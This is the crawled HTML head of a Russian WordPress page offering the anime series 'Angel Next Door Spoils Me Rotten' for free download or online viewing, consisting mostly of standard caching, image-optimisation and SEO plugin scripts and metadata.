

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multiteka.ru/angel-po-sosedstvu-menja-baluet/
body_size: 38979
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Мультфильмы аниме-сериала «Ангел по соседству меня балует» скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА</title>
	<meta name="description" content="Скачивайте бесплатно или смотрите онлайн мультфильм «Ангел по соседству меня балует»" />
	<link rel="canonical" href="https://multiteka.ru/angel-po-sosedstvu-menja-baluet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мультфильмы аниме-сериала «Ангел по соседству меня балует» скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА" />
	<meta property="og:description" content="Скачивайте бесплатно или смотрите онлайн мультфильм «Ангел по соседству меня балует»" />
	<meta property="og:url" content="https://multiteka.ru/angel-po-sosedstvu-menja-baluet/" />
	<meta property="og:site_name" content="МУЛЬТИТЕКА" />
	<meta property="article:modified_time" content="2025-11-20T05:23:03+00:00" />
	<meta property="og:image" content="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg" />
	<meta property="og:image:width" content="1092" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/","url":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/","name":"Мультфильмы аниме-сериала «Ангел по соседству меня балует» скачать бесплатно в хорошем качестве | МУЛЬТИТЕКА","isPartOf":{"@id":"https://multiteka.ru/#website"},"primaryImageOfPage":{"@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/#primaryimage"},"image":{"@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/#primaryimage"},"thumbnailUrl":"https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg","datePublished":"2023-06-26T09:03:29+00:00","dateModified":"2025-11-20T05:23:03+00:00","description":"Скачивайте бесплатно или смотрите онлайн мультфильм «Ангел по соседству меня балует»","breadcrumb":{"@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://multiteka.ru/angel-po-sosedstvu-menja-baluet/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/#primaryimage","url":"https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg","contentUrl":"https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg","width":1092,"height":1500,"caption":"Ангел по соседству меня балует"},{"@type":"BreadcrumbList","@id":"https://multiteka.ru/angel-po-sosedstvu-menja-baluet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://multiteka.ru/"},{"@type":"ListItem","position":2,"name":"Ангел по соседству меня балует"}]},{"@type":"WebSite","@id":"https://multiteka.ru/#website","url":"https://multiteka.ru/","name":"МУЛЬТИТЕКА","description":"","publisher":{"@id":"https://multiteka.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multiteka.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://multiteka.ru/#organization","name":"Мультитека","url":"https://multiteka.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://multiteka.ru/#/schema/logo/image/","url":"https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1714969294363.png","contentUrl":"https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1714969294363.png","width":350,"height":82,"caption":"Мультитека"},"image":{"@id":"https://multiteka.ru/#/schema/logo/image/"},"sameAs":["https://vk.com/multitekaru","https://t.me/multitekaru"]},false]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//mc.yandex.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//usocial.pro' />

